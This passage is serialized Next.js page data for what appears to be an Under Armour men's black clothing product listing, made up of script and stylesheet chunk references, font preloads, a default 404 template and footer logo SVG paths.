e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1b:I[253348,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/e91d0b4323b37bed.css\",\"style\"]\n:HL[\"/_next/static/chunks/cbf635fec58141bb.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"style\"]\n:HL[\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"style\"]\n:HL[\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"style\"]\n:HL[\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/69a1f8c52850480b.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/9f24833e62436e7c.css\",\"style\"]\n:HL[\"/_next/static/chunks/aaa131750fa94624.css\",\"style\"]\n:HL[\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"style\"]\n:HL[\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/7d53288ec660503c.css\",\"style\"]\n:HL[\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"style\"]\n:HL[\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/e5fc89cbee418120.css\",\"style\"]\n:HL[\"/_next/static/chunks/273a2639adaa240e.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0_8Rhtl0DEnf46b-qnPw2\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3D35%252F38%257C44%252F38%257C42\",\"ua-exclusives\",\"mens-black-clothing\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3D35%252F38%257C44%252F38%257C42\",\"d\"],{\"children\":[[\"cid\",\"ua-exclusives/mens-black-clothing\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e91d0b4323b37bed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/cbf635fec58141bb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/472369e369cdd06f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/07c2693987cc0448.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/ba90f8aebab8766c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\"],\"$L15\"]}],{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{\"children\":[\"$L19\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L1a\",false]],\"m\":\"$undefined\",\"G\":[\"$1b\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1d:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1e:\"$Sreact.suspense\"\n20:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n22:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/69a1f8c52850480b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9f24833e62436e7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/aaa131750fa94624.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/0fcd22a633a84f02.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/1244bdf814299baf.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n18:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScri"])</script><script>self.__next_f.push([1,"pts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1c\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e5fc89cbee418120.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/273a2639adaa240e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/e746362d3a1537b0.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$1e\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1f\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L20\",null,{\"children\":\"$@21\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L22\",null,{\"children\":[\"$\",\"$1e\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@23\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"24:I[792906,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ClientLayout\"]\n15:[\"$\",\"$L24\",null,{\"locale\":\"en-us\",\"footer\":\"$L25\",\"children\":\"$L26\"}]\n"])</script><script>self.__next_f.push([1,"25:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\"]}]}],\"$L2e\",\"$L2f\"]}],\"$L30\",\"$L31\"]}]\n"])</script><script>self.__next_f.push([1,"32:I[946917,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n34:I[43273,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3